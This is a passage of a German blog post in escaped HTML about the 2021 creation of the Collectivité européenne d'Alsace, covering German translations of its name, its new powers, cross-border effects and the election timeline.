Konflikts: Das Elsass ist nun auch offiziell wieder ein Name ... also eher die Abkürzung eines Namens.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EDie neue Bezeichnung\u003C\/h4\u003E\u003Cp\u003ESeit Neujahr sind die Departementsrät:innen von Bas-Rhin und Haut-Rhin vereinigt und die Region heißt \u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003Ela Collectivité européenne d'Alsace (CEA)\u003C\/b\u003E. Was man schlicht im täglichen Gebrauch mit \u003Cb\u003EAlsace\u003C\/b\u003E \/ \u003Cb\u003EElsass \u003C\/b\u003Eabkürzen kann (oder CEA, wer auf Buchstaben steht).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EUnd wie sagt man auf Deutsch?\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EGanz ehrlich: Ich weiß es noch nicht. Eine \u003Ci\u003Ecollectivité \u003C\/i\u003Eist eine Gemeinschaft, aber ich habe selbst von amtlicher Seite schon drei unterschiedliche Übersetzungen gefunden. Dem entgeht man elegant, wenn man die französische Originalbezeichnung zitiert. Was ich fand - und da wird sich irgendwas wohl irgendwann einspielen:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003C\/span\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003EEuropäische Gebietskörperschaft Elsass\u003C\/b\u003E ist der \u003Cb\u003Eamtsprachliche Fachausdruck\u003C\/b\u003E, der im Alltag wohl eher zu bretzelförmig verknoteten Zungen führen wird.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003EEuropäische Gemeinschaft des Elsass\u003C\/b\u003E ist zwar von der Übersetzung her völlig korrekt, aber im Deutschen doppeldeutig. Denn dann könnten wir ja als Europäische Gemeinschaft der Europäischen Gemeinschaft Konkurrenz machen! Ich bin mir sicher, das Kabarett wird für diese Version dankbar sein.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003EEuroregion Elsass\u003C\/b\u003E - habe ich auch in einem Amtsblatt neben der Bezeichnung Nr. 1 gefunden. Das ist sachlich falsch, weil eine \u003Ca href=\"https:\/\/de.wikipedia.org\/wiki\/Europaregion\" target=\"_blank\"\u003EEuroregion \u003C\/a\u003Eals grenzüberschreitende Gegend in der EU definiert ist, also aus Regionen von mindestens zwei Staaten bestehen muss. Mit dem Elsass gibt es mehrere Euroregionen, nicht eine einzige - und es ist eben auch nur ein Teil davon, \u003Ca href=\"https:\/\/de.wikipedia.org\/wiki\/Liste_der_Europaregionen\" target=\"_blank\"\u003Ehier die Liste\u003C\/a\u003E. Also auch wenn Politiker das so sagen - es bezeichnet \u003Ci\u003Enicht \u003C\/i\u003Edie neue Konstruktion.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EMein Tipp:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EIm offiziellen Umfeld heißt es \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003ECollectivité européenne d'Alsace oder CEA oder \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003EEuropäische Gebietskörperschaft Elsass\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E. In der Umgangssprache und in Texten, die sprachlich gut klingen sollen, darf man schlicht einfach \u003Cb\u003EAlsace \u003C\/b\u003E\/ \u003Cb\u003EElsass \u003C\/b\u003Esagen. Abkürzungen sind nicht sehr freundlich für Grenzgänger:innen, denn dann kloppen wir \u003Cb\u003ECEA\u003C\/b\u003E und \u003Cb\u003EEGE\u003C\/b\u003E durcheinander und wissen nicht mehr, wovon wir wirklich reden. Ach ja, falls uns dann gar kein Wort mehr einfallen will, \"Land der Bretzel\" bringt einen vielleicht weiter ... ?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EÜbrigens ist man in Frankreich auch nicht ganz so ausdruckssicher mit dem Wortungetüm, so hat die \u003Ca href=\"https:\/\/alsaceencommun.eu\/\" target=\"_blank\"\u003E\u003Cb\u003Eoffizielle Website\u003C\/b\u003E\u003C\/a\u003E in der URL nochmal einen ganz anderen Namen ...\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EBretzel oder Brezel?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EDas ist auch so ein Schmankerl: Im restlichen Frankreich ist \"le bretzel\" männlich. Weil im Elsässischen aber \"die Bretzel\" weiblich ist, wird dort auch öfter \"la bretzel\" gesagt. Mit dem Segen des Larousse, der das mit der Ableitung aus dem Deutschen erklärt: Ihr wisst schon, von dieser Brezel ohne \"t\". Wenn sich im Elsass schon das Geschlecht eines Gebäcks unterscheidet, musste eben diese Alternative zum Grand Est her.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EWas ändert sich auf französischer Seite?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EDas Departement Grand Est, die Verwaltungseinheiten und Präfekturen bleiben bestehen wie gehabt.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EDie CEA erbt einfach die Aufgaben der Verwaltungsräte von Bas-Rhin und Haut-Rhin - und wird durch deren Vereinigung auch effektiver und mächtiger.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EDie CEA darf jetzt \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003Egrenzüberschreitende Zusammenarbeit und Gesundheitsbelange direkt organisieren.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003ESie ist frei in Sachen Zweisprachigkeit (Französisch-Elsässisch) und darf Deutsch \u003Ci\u003Ezusätzlich \u003C\/i\u003Ezu den nationalen Lehrplänen als Unterrichtssprache aufnehmen.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EIhr obliegt direkt die Verwaltung aller Straßen und Radwege, auch in Sachen Maut und in grenzüberschreitenden Fragen.\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EDas A-Coeur-Logo \u003C\/span\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E(Bretzel als Herz \/ A) wird offiziell Teil des Nummernschilds, die Ziffern 67 und 68 bleiben bestehen. \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003ESämtliche Belange des Tourismus und Kulturerbes unterliegen jetzt direkt der CEA.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EInsgesamt bedeutet das ein eigenes Gesamtbudget für die Region und mehr Effektivität für eigene Belange auch in der Wirtschaft und Entwicklung durch die Zusammenlegung von Ober- und Unterelsass, eine gestärkte Zweisprachigkeit und mehr Bürgernähe. Nach außen wird das Elsass ein verlässlicherer Verhandlungspartner, wenn es nicht mehr alles über den Grand Est oder gar Paris absegnen lassen muss. Die können jetzt spezifisch elsässische Belange, die der CEA unterliegen, nicht mehr einfach ausbremsen. Und das hat vor allem im binationalen Austausch positive Folgen.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EWas ändert sich für die deutschen \/ schweizerischen Partner?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003ESie haben einen Verhandlungspartner direkt in der Nachbarschaft.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EDie elsässischen Projekte im deutsch-französischen Vertrag von Aachen haben jetzt Priorität. Das bedeutet im Klartext, dass z.B. der Abbau von Fessenheim direkt vom Elsass organisiert wird. Es betrifft genauso Pläne für neue grenzüberschreitende Eisenbahnverbindungen, wo jetzt die beteiligten Regionen direkt miteinander Verträge schließen können.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EGerade im wirtschaftlich wichtigen Bereich von Kulturerbe, Kultur und Tourismus kann jetzt grenzüberschreitend direkter und effektiver zusammengearbeitet werden, ohne dass Direktiven aus Regionen Frankreichs kommen, welche die regionalen Verhältnisse im gemeinsamen Raum gar nicht kennen.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EWie funktioniert das jetzt zeitlich?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003EIm Moment\u003C\/b\u003E führen die Rät:innen des Bas- und Haut-Rhin im Amt gemeinsam die Geschäfte.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EFrédéric Bierry (LR) ist heute um 10 Uhr mit 75 von 79 Stimmen als einziger Kandidat zum Präsidenten gewählt worden. Die haben tatsächlich heute schon gearbeitet, \u003Ca href=\"https:\/\/france3-regions.francetvinfo.fr\/grand-est\/bas-rhin\/replay-collectivite-europeenne-alsace-est-officiellement-installee-elle-choisit-frederic-bierry-president-1910556.html\" target=\"_blank\"\u003Ehier im Video\u003C\/a\u003E, wo man auch das neue Logo sieht.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003EIm März\u003C\/b\u003E werden die Conseillers d'Alsace, die Elsässischen Rät:innen zum ersten Mal neu gewählt. Das wird ein Kandidat:innenpaar (Mann + Frau) für jeden der 40 Cantons \/ Kantone sein. Insgesamt also 80 Rät:innen, davon 46 aus dem Bas-Rhin und 34 aus dem Haut-Rhin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003ENach den Departementswahlen Frankreichs im Juni\u003C\/b\u003E wird man über einen gemeinsamen Versammlungssitz entscheiden - der Arbeitssitz der Leute verändert sich dabei nicht.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003EWarum feiern die Leute jetzt nicht wie blöd?\u003C\/b\u003E Die Sache kommt nicht überraschend. Nach den massiven Protesten und Petitionen hatte Premierminister \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003EEdouard\u0026nbsp;Philippe schon \u003Ca href=\"https:\/\/france3-regions.francetvinfo.fr\/grand-est\/premier-ministre-annonce-creation-collectivite-europeenne-alsace-2021-1566370.html\" target=\"_blank\"\u003E2018 die Bildung der CEA angekündigt\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cspan class=\"css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0\"\u003E\u003Cb\u003EAchtung, ich flüstere das den Kolleg:innen ins Ohr:\u003C\/b\u003E Dieser Text unterliegt natürlich dem Urheberrecht. Wenn ihr ihn als geistigen Steinbruch benutzt oder ihn verwendet wollt, seid so integer, \u003Ca href=\"https:\/\/paypal.me\/tetebrec\" target=\"_blank\"\u003Emir via Paypal ein Honorar zu bezahlen\u003C\/a\u003E. In der beruflich brutalen 